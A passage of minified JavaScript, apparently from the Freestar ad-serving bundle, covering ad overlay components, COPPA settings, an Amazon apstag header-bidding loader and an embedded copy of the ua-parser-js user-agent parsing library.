e;this._components.forEach(t=>t.destroy()),(e=this._element)==null||e.remove(),this._element=null,this._components=[]}},Af=class extends bf{constructor(e=[],t=window){super(e);let s=this._components.flatMap(r=>r!=null&&r.enabled?r:[]);!s.length||s.every(r=>r instanceof Ed)||(this._element=w({classList:["__fs-ancillary"],style:{visibility:"hidden"},children:s.map(r=>r.getElement())},t.document))}},wf=class{constructor({freestar:e,gamManager:t,branding:s,reportAd:r,win:n}){this._freestar=e,this._gamManager=t,this._branding=s,this._reportAd=r,this._win=n,this._items=new Map,this._handleSlotEvents()}_handleSlotEvents(){this._gamManager.instance.pubads().addEventListener(Pe,e=>{let t=e.slot.getSlotElementId(),s=this._win.document.getElementById(t),r=s==null?void 0:s.querySelector(`#${CSS.escape(t)} > div[id*="google_ads_iframe_"]`);this.create({id:t,placement:re({name:we({slotId:t})}),container:r})}),this._gamManager.instance.pubads().addEventListener(Dt,e=>{let t=e.slot.getSlotElementId();this.hide(t)})}create({id:e,placement:t,container:s}){var h,u;if([e,t,s,this.isEnabled({id:e,placement:t})].some(p=>!p))return;let r=this._items.get(e),n=s.querySelector("__fs-ancillary");if(r&&n){r.show();return}r==null||r.hide(),r==null||r.destroy(),n==null||n.remove();let o=(h=this._branding)==null?void 0:h.createIcon(t),a=(u=this._reportAd)==null?void 0:u.createTextButton(e,t),d=new Af([o,new Ed(this._win),a],this._win);if(n=d.getElement(),!n)return;this._items.set(e,d),s.appendChild(n);let[c]=s.getElementsByTagName("iframe")||[];c&&Gg(c).then(()=>{d.show()}).catch(()=>{freestar.log(20,"Not applying ancillary, target Iframe is too small",c)})}get(e){return this._items.get(e)||null}show(e){let t=this._items.get(e);t&&t.show()}hide(e){let t=this._items.get(e);t&&t.hide()}isEnabled({id:e,placement:t}){if(t&&(en(t)||yE(t.sizes||[])))return!1;if(e){let s=this._win.document.getElementById(e);return(s==null?void 0:s.getAttribute(xs))!=="false"}return!0}};b.class(wf,{token:l.ANCILLARY,dependencies:[l.GAM_MANAGER,l.BRANDING,l.REPORT_AD,{token:l.WINDOW,alias:"win"}]})});function IE(i={},e={}){return!!(i.isCoppaInventory||e.isCOPPA)}var yd,Tf=f(()=>{yd=class{constructor(e,t,s){this.isCoppaInventory=!1,this.global=e,this.prebid=s,this._gamManager=t}init(){var e;(e=this.global.config)!=null&&e.isCOPPA&&this.global.config.isCOPPA===!0&&this.set()}set(){this.isCoppaInventory=!0,this.logMethodCall("set"),this.updatePrebidJs(),this.updateGAM()}unset(){this.isCoppaInventory=!1,this.logMethodCall("unset"),this.updatePrebidJs(),this.updateGAM()}info(){return this.global.log("COPPA status is set to "+this.isCoppaInventory),this.isCoppaInventory}logMethodCall(e){this.global.log(`COPPA method ${e} called at ${new Date().toISOString()}`)}updatePrebidJs(){this.prebid&&this.prebid.setConfig({coppa:this.isCoppaInventory})}updateGAM(){this._gamManager.setCoppa(this.isCoppaInventory)}}});var Id,Bi,SE,bE,vf=f(()=>{Id="amazon",Bi="apstag",SE="//c.amazon-adsystem.com/aax2/apstag.js",bE="0ab198dd-b265-462a-ae36-74e163ad6159"});var Rf,AE=f(()=>{M();N();ze();Tf();he();fe();rd();vf();$e();Z();is();Xt();tt();nn();M();qt();Pt();ne();Rf=class{constructor({freestar:e,dispensaryData:t,win:s=window,idealAdStackManager:r,analytics:n,logger:o}){this._freestar=e,this._dispensaryData=t,this._idealAdStackManager=r(),this._window=s,this._instance=null,this.isEnabled=!1,this._analytics=n,this._bids={},this._seen=new Set,this._logger=o}get instance(){if(!this._instance)throw new Error("Amazon is disabled or haven't been initiated.");return this._instance}init(){return T(this,null,function*(){return new Promise(e=>{var t;if(this._idealAdStackManager.getBypassFirstAuction())e(this);else{let s=this._dispensaryData.fsdata.networks.find(({slug:r})=>r===Id);if(s&&!IE(this._freestar.coppa,this._freestar.config)){let{clientServer:r}=this._idealAdStackManager.getConfig();if(r[Id]!=="off"){let n=s.sizes.find(o=>o.params.publisherId);this._freestar.amazonPublisherId=lo((t=n==null?void 0:n.params)==null?void 0:t.publisherId)?n.params.publisherId:bE,this._loadAmazonBidder(e)}else e(this)}else e(this)}})})}track(e){return T(this,null,function*(){let t=Date.now();for(let s of e){if(s.amznbid==="1"||s.amznbid==="2")continue;let r=ae.getAdUnitBySlotElementId(s.slotID);if(!r)continue;let{placement:n,slot:o}=r;if(n.dfpId.includes(zt)&&!this._bids[s.amzniid]){let a=o.getTargeting("fs-auuid");if(!Array.isArray(a)||a.length===0||!a[0])continue;let d=a[0],h=(yield G.instance.resolve(l.AUCTION_MANAGER)).getAuctionByFsAuctionId(d);this._bids[s.amzniid]=A({responseTimestamp:t,requestTimestamp:h.timestamp||null,fsAuctionId:d},s)}}for(let[s,r]of Object.entries(this._bids))r!=null&&r.responseTimestamp&&t-r.responseTimestamp>=30*1e3&&delete this._bids[s]})}_handleBidWonEvent(e){let{amzniid:t}=e||{};if(!t)return;let s=this._bids[t];if(!s)return;let r=ae.getAdUnitBySlotElementId(s.slotID);if(!r)return;let{placement:n,slot:o}=r;if(!n||!o)return;let{name:a}=n;if(!this._dispensaryData.locData)return;let{iso:d}=this._dispensaryData.locData,{fsAuctionId:c,amznp:h,amznbid:u,slotID:p,requestTimestamp:m,responseTimestamp:E}=s,I=o.getTargeting("floors_id"),S=Array.isArray(I)&&I.length>0?I[0]:null,g=new ua({bidder:h,adUnitCode:a,isRefresh:this._freestar.refreshLibrary&&this._freestar.refreshLibrary[a]?this._freestar.refreshLibrary[a].timesRefreshed>0:!1,countryCode:d,auctionId:c,fsuuid:Ci({slotId:p,slot:r.slot,googletag:this._window.googletag}),bidFloor:S,hashedCpm:u,requestTimestamp:m,responseTimestamp:E},Qe.IMMEDIATE);this._analytics.track(g)}_getRenderImp(){return new Proxy(this._window[Bi].renderImp,{apply:(t,s,r)=>{try{let n=null;if(r[1]?n=r[1]:r[0]&&typeof r[0]=="object"&&"amzniid"in r[0]&&(n=r[0].amzniid),n){if(this._seen.has(n)||this._handleBidWonEvent({amzniid:n}),this._seen.size>=1e3){let o=this._seen.values().next().value;this._seen.delete(o)}this._seen.add(n)}return t.apply(s,r)}catch(n){let o=new J({eventType:"amazonRenderImpError",eventName:"amazon_render_imp_error",data:{message:n.message,stack:n.stack}},Qe.IMMEDIATE);this._analytics.track(o),this._freestar.log(1,`Amazon renderImp error: ${n.message}`)}}})}_loadAmazonBidder(e){var t,s,r,n,o;if(!this._window[Bi]){let a=(d,c)=>{this._window[Bi]._Q.push([d,c])};this._window[Bi]={init:function(){a("i",arguments)},fetchBids:function(){a("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]}}(o=this._window[Bi])==null||o.init({pubID:this._freestar.amazonPublisherId,adServer:"googletag",schain:this._generateAmazonSchain(this._dispensaryData.fsdata.companyId,(s=(t=this._dispensaryData.fsdata.schain)==null?void 0:t.type)!=null?s:Ct,(n=(r=this._dispensaryData.fsdata.schain)==null?void 0:r.bidderOverrides)!=null?n:[])},()=>{this.isEnabled=!0,this._window[Bi].renderImp=this._getRenderImp(),this._instance=this._window[Bi],e(this)}),Ie(SE,null,null,null,!0,void 0,!1,a=>{var d;(d=this._logger)==null||d.log(["Amazon script loading failed with error:",a]),e(this)})}_generateAmazonSchain(e,t,s){let r=s&&s.length&&s.includes(Vh);if(!(t===Ct&&!r)&&!(t===Xi&&r))return sd(e,t,s)}_isAmazonAd(e){var t;return(t=e.bidders)==null?void 0:t.some(({bidder:s})=>s===Id)}_formatAps(e){var d;let{name:t,dfpId:s,sizeMappings:r,selectedSize:n}=e,o=n!=null?n:r.find(c=>Ye()>=c.viewport.size[0]),a=(d=o==null?void 0:o.size)!=null?d:[];return a=a.filter(c=>c[0]!==35843),dt({slotID:t,slotName:s,sizes:a})}_getPlacementByDfpId(e){return this._dispensaryData.fsdata.placements.find(({dfpId:t})=>t===e)}_getAllAmazonSlots(){return this._dispensaryData.fsdata.placements.filter(e=>this._isAmazonAd(e)&&Sd(e)).map(e=>this._formatAps(e))}setupAmazonSlots(e){let t=[];return e&&!Array.isArray(e)&&(e=[e]),e?e.forEach(s=>{let r=null;try{r=this._freestar.dynamicSlotLibrary[s.getSlotElementId()],r&&(r=re({name:r})),r||(r=this._dispensaryData.fsdata.placements.find(({slotId:n})=>s.getSlotElementId()===n)),r||(r=this._getPlacementByDfpId(s.getAdUnitPath()))}catch(n){freestar.log(1,`Error: ${n}`)}if(r&&this._isAmazonAd(r)){let n=s.getSizes().filter(o=>typeof o!="string").map(({width:o,height:a})=>[o,a]);if(n.length){let o={slotID:s.getSlotElementId(),slotName:s.getAdUnitPath(),sizes:n};t.push(dt(o))}}}):t=this._getAllAmazonSlots(),t}};b.object({token:l.AMAZON_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.DISPENSARY_DATA,l.ANALYTICS,l.LOGGER],factory:({dependencies:i})=>new Rf(V(A({},i),{idealAdStackManager:X})).init()})});var wE=f(()=>{AE();vf()});function $E(i,e){if(i=i||{},ai.call(this,HE),e)ai.call(this,[[zf,Mf(i[zi])],[Hf,Mf(i[Dw])],[ee,/\?1/.test(i[kw])],[R,Dn(i[Bw])],[gr,Dn(i[zE])],[$f,Dn(i[Fw])],[nt,Dn(i[Nw])],[Is,Mf(i[Mw])],[Rd,Dn(i[Lw])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==Vi&&(this[t]=i[t])}function VE(i,e,t,s){return this.get=function(r){return r?this.data.hasOwnProperty(r)?this.data[r]:void 0:this.data},this.set=function(r,n){return this.data[r]=n,this},this.setCH=function(r){return this.uaCH=r,this},this.detectFeature=function(){if(ot&&ot.userAgent==this.ua)switch(this.itemType){case rt:ot.brave&&typeof ot.brave.isBrave==Td&&this.set(C,"Brave");break;case jt:!this.get(v)&&Ui&&Ui[ee]&&this.set(v,ee),this.get(R)=="Macintosh"&&ot&&typeof ot.standalone!==Vi&&ot.maxTouchPoints&&ot.maxTouchPoints>2&&this.set(R,"iPad").set(v,Se);break;case wt:!this.get(C)&&Ui&&Ui[gr]&&this.set(C,Ui[gr]);break;case mr:var r=this.data,n=function(o){return r[o].getItem().detectFeature().get()};this.set(rt,n(rt)).set(ni,n(ni)).set(jt,n(jt)).set(Bt,n(Bt)).set(wt,n(wt))}return this},this.parseUA=function(){return this.itemType!=mr&&Bf.call(this.data,this.ua,this.rgxMap),this.itemType==rt&&this.set(Mn,kf(this.get(x))),this},this.parseCH=function(){var r=this.uaCH,n=this.rgxMap;switch(this.itemType){case rt:case Bt:var o=r[Hf]||r[zf],a;if(o)for(var d in o){var c=o[d].brand||o[d],h=o[d].version;this.itemType==rt&&!/not.a.brand/i.test(c)&&(!a||/chrom/i.test(a)&&c!=ME)&&(c=Gi(c,{Chrome:"Google Chrome",Edge:"Microsoft Edge","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome"}),this.set(C,c).set(x,h).set(Mn,kf(h)),a=c),this.itemType==Bt&&c==ME&&this.set(x,h)}break;case ni:var u=r[nt];u&&(u&&r[Rd]=="64"&&(u+="64"),Bf.call(this.data,u+";",n));break;case jt:if(r[ee]&&this.set(v,ee),r[R]&&(this.set(R,r[R]),!this.get(v)||!this.get(O))){var p={};Bf.call(p,"droid 9; "+r[R]+")",n),!this.get(v)&&p.type&&this.set(v,p.type),!this.get(O)&&p.vendor&&this.set(O,p.vendor)}if(r[Is]){var m;if(typeof r[Is]!="string")for(var E=0;!m&&E<r[Is].length;)m=Gi(r[Is][E++],UE);else m=Gi(r[Is],UE);this.set(v,m)}break;case wt:var I=r[gr];if(I){var S=r[$f];I==Gf&&(S=parseInt(kf(S),10)>=13?"11":"10"),this.set(C,I).set(x,S)}this.get(C)==Gf&&r[R]=="Xbox"&&this.set(C,"Xbox").set(x,void 0);break;case mr:var g=this.data,y=function(P){return g[P].getItem().setCH(r).parseCH().get()};this.set(rt,y(rt)).set(ni,y(ni)).set(jt,y(jt)).set(Bt,y(Bt)).set(wt,y(wt))}return this},ai.call(this,[["itemType",i],["ua",e],["uaCH",s],["rgxMap",t],["data",zw(this,i)]]),this}function di(i,e,t){if(typeof i===Er?(vd(i,!0)?(typeof e===Er&&(t=e),e=i):(t=i,e=void 0),i=void 0):typeof i===Uf&&!vd(e,!0)&&(t=e,e=void 0),t&&typeof t.append===Td){var s={};t.forEach(function(d,c){s[c]=d}),t=s}if(!(this instanceof di))return new di(i,e,t).getResult();var r=typeof i===Uf?i:t&&t[TE]?t[TE]:ot&&ot.userAgent?ot.userAgent:_r,n=new $E(t,!0),o=e?Vw(GE,e):GE,a=function(d){return d==mr?function(){return new VE(d,r,o,n).set("ua",r).set(rt,this.getBrowser()).set(ni,this.getCPU()).set(jt,this.getDevice()).set(Bt,this.getEngine()).set(wt,this.getOS()).get()}:function(){return new VE(d,r,o[d],n).parseUA().get()}};return ai.call(this,[["getBrowser",a(rt)],["getCPU",a(ni)],["getDevice",a(jt)],["getEngine",a(Bt)],["getOS",a(wt)],["getResult",a(mr)],["getUA",function(){return r}],["setUA",function(d){return Ir(d)&&(r=d.length>Ff?kn(d,Ff):d),this}]]).setUA(r),this}var Pw,Ff,TE,_r,vE,Td,Vi,Er,Uf,rt,ni,jt,Bt,wt,mr,C,v,O,x,nt,Mn,R,Nn,ee,Se,Be,Yt,Cf,Ln,vn,zf,Is,Hf,gr,$f,Rd,zi,Dw,Nw,Lw,Mw,kw,Bw,zE,Fw,HE,bd,hr,RE,CE,ys,OE,xE,PE,Ad,Of,xf,Pf,DE,Df,Rn,NE,Cn,Nf,Lf,LE,ME,Fi,Uw,On,xn,kE,BE,pr,Pn,Gf,Gw,ot,Ui,Vw,Cd,Vf,vd,Ir,Mf,oi,kf,ai,yr,Dn,kn,Bf,Gi,FE,UE,GE,wd,zw,qE=f(()=>{Pw="2.0.2",Ff=500,TE="user-agent",_r="",vE="?",Td="function",Vi="undefined",Er="object",Uf="string",rt="browser",ni="cpu",jt="device",Bt="engine",wt="os",mr="result",C="name",v="type",O="vendor",x="version",nt="architecture",Mn="major",R="model",Nn="console",ee="mobile",Se="tablet",Be="smarttv",Yt="wearable",Cf="xr",Ln="embedded",vn="inapp",zf="brands",Is="formFactors",Hf="fullVersionList",gr="platform",$f="platformVersion",Rd="bitness",zi="sec-ch-ua",Dw=zi+"-full-version-list",Nw=zi+"-arch",Lw=zi+"-"+Rd,Mw=zi+"-form-factors",kw=zi+"-"+ee,Bw=zi+"-"+R,zE=zi+"-"+gr,Fw=zE+"-version",HE=[zf,Hf,ee,R,gr,$f,nt,Is,Rd],bd="Amazon",hr="Apple",RE="ASUS",CE="BlackBerry",ys="Google",OE="Huawei",xE="Lenovo",PE="Honor",Ad="LG",Of="Microsoft",xf="Motorola",Pf="Nvidia",DE="OnePlus",Df="OPPO",Rn="Samsung",NE="Sharp",Cn="Sony",Nf="Xiaomi",Lf="Zebra",LE="Chrome",ME="Chromium",Fi="Chromecast",Uw="Edge",On="Firefox",xn="Opera",kE="Facebook",BE="Sogou",pr="Mobile ",Pn=" Browser",Gf="Windows",Gw=typeof window!==Vi,ot=Gw&&window.navigator?window.navigator:void 0,Ui=ot&&ot.userAgentData?ot.userAgentData:void 0,Vw=function(i,e){var t={},s=e;if(!vd(e)){s={};for(var r in e)for(var n in e[r])s[n]=e[r][n].concat(s[n]?s[n]:[])}for(var o in i)t[o]=s[o]&&s[o].length%2===0?s[o].concat(i[o]):i[o];return t},Cd=function(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e},Vf=function(i,e){if(typeof i===Er&&i.length>0){for(var t in i)if(oi(i[t])==oi(e))return!0;return!1}return Ir(i)?oi(e).indexOf(oi(i))!==-1:!1},vd=function(i,e){for(var t in i)return/^(browser|cpu|device|engine|os)$/.test(t)||(e?vd(i[t]):!1)},Ir=function(i){return typeof i===Uf},Mf=function(i){if(i){for(var e=[],t=yr(/\\?\"/g,i).split(","),s=0;s<t.length;s++)if(t[s].indexOf(";")>-1){var r=kn(t[s]).split(";v=");e[s]={brand:r[0],version:r[1]}}else e[s]=kn(t[s]);return e}},oi=function(i){return Ir(i)?i.toLowerCase():i},kf=function(i){return Ir(i)?yr(/[^\d\.]/g,i).split(".")[0]:void 0},ai=function(i){for(var e in i){var t=i[e];typeof t==Er&&t.length==2?this[t[0]]=t[1]:this[t]=void 0}return this},yr=function(i,e){return Ir(e)?e.replace(i,_r):e},Dn=function(i){return yr(/\\?\"/g,i)},kn=function(i,e){if(Ir(i))return i=yr(/^\s\s*/,i),typeof e===Vi?i:i.substring(0,Ff)},Bf=function(i,e){if(!(!i||!e))for(var t=0,s,r,n,o,a,d;t<e.length&&!a;){var c=e[t],h=e[t+1];for(s=r=0;s<c.length&&!a&&c[s];)if(a=c[s++].exec(i),a)for(n=0;n<h.length;n++)d=a[++r],o=h[n],typeof o===Er&&o.length>0?o.length===2?typeof o[1]==Td?this[o[0]]=o[1].call(this,d):this[o[0]]=o[1]:o.length===3?typeof o[1]===Td&&!(o[1].exec&&o[1].test)?this[o[0]]=d?o[1].call(this,d,o[2]):void 0:this[o[0]]=d?d.replace(o[1],o[2]):void 0:o.length===4&&(this[o[0]]=d?o[3].call(this,d.replace(o[1],o[2])):void 0):this[o]=d||void 0;t+=2}},Gi=function(i,e){for(var t in e)if(typeof e[t]===Er&&e[t].length>0){for(var s=0;s<e[t].length;s++)if(Vf(e[t][s],i))return t===vE?void 0:t}else if(Vf(e[t],i))return t===vE?void 0:t;return e.hasOwnProperty("*")?e["*"]:i},FE={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},UE={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},GE={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[x,[C,pr+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[x,[C,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[C,x],[/opios[\/ ]+([\w\.]+)/i],[x,[C,xn+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[x,[C,xn+" GX"]],[/\bopr\/([\w\.]+)/i],[x,[C,xn]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[x,[C,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[x,[C,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[C,x],[/quark(?:pc)?\/([-\w\.]+)/i],[x,[C,"Quark"]],[/\bddg\/([\w\.]+)/i],[x,[C,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[x,[C,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[x,[C,"WeChat"]],[/konqueror\/([\w\.]+)/i],[x,[C,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[x,[C,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[x,[C,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[x,[C,"Smart "+xE+Pn]],[/(avast|avg)\/([\w\.]+)/i],[[C,/(.+)/,"$1 Secure"+Pn],x],[/\bfocus\/([\w\.]+)/i],[x,[C,On+" Focus"]],[/\bopt\/([\w\.]+)/i],[x,[C,xn+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[x,[C,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[x,[C,"Dolphin"]],[/coast\/([\w\.]+)/i],[x,[C,xn+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[x,[C,"MIUI"+Pn]],[/fxios\/([\w\.-]+)/i],[x,[C,pr+On]],[/\bqihoobrowser\/?([\w\.]*)/i],[x,[C,"360"]],[/\b(qq)\/([\w\.]+)/i],[[C,/(.+)/,"$1Browser"],x],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[C,/(.+)/,"$1"+Pn],x],[/samsungbrowser\/([\w\.]+)/i],[x,[C,Rn+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[x,[C,BE+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[C,BE+" Mobile"],x],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[C,x],[/(lbbrowser|rekonq)/i],[C],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[x,C],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[C,kE],x,[v,vn]],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat)[\/ ]([-\w\.]+)/i],[C,x,[v,vn]],[/\bgsa\/([\w\.]+) .*safari\//i],[x,[C,"GSA"],[v,vn]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[x,[C,"TikTok"],[v,vn]],[/\[(linkedin)app\]/i],[C,[v,vn]],[/(chromium)[\/ ]([-\w\.]+)/i],[C,x],[/headlesschrome(?:\/([\w\.]+)| )/i],[x,[C,LE+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[C,LE+" WebView"],x],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[x,[C,"Android"+Pn]],[/chrome\/([\w\.]+) mobile/i],[x,[C,pr+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[C,x],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[x,[C,pr+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[C,pr+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[x,C],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[C,[x,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[C,x],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[C,pr+On],x],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[C,"Netscape"],x],[/(wolvic|librewolf)\/([\w\.]+)/i],[C,x],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[x,[C,On+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[C,[x,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[C,[x,/[^\d\.]+./,_r]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[nt,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[nt,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[nt,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[nt,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[nt,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[nt,/ower/,_r,oi]],[/ sun4\w[;\)]/i],[[nt,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[nt,oi]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[R,[O,Rn],[v,Se]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[R,[O,Rn],[v,ee]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[R,[O,hr],[v,ee]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[R,[O,hr],[v,Se]],[/(macintosh);/i],[R,[O,hr]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[R,[O,NE],[v,ee]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[R,[O,PE],[v,Se]],[/honor([-\w ]+)[;\)]/i],[R,[O,PE],[v,ee]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[R,[O,OE],[v,Se]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[R,[O,OE],[v,ee]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[R,/_/g," "],[O,Nf],[v,Se]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[R,/_/g," "],[O,Nf],[v,ee]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[R,[O,Df],[v,ee]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[R,[O,Gi,{OnePlus:["304","403","203"],"*":Df}],[v,Se]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[R,[O,"Vivo"],[v,ee]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[R,[O,"Realme"],[v,ee]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[R,[O,xf],[v,ee]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[R,[O,xf],[v,Se]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[R,[O,Ad],[v,Se]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[R,[O,Ad],[v,ee]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[R,[O,xE],[v,Se]],[/(nokia) 